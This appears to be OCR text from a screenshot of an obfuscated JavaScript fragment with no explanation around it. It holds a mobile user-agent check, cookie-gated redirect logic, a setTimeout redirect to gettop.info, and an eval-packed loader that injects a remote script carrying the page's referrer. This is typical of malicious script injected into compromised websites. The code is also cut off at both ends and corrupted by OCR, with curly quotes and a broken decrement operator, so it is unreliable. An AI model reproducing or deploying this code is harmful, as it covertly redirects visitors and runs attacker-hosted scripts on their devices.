
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)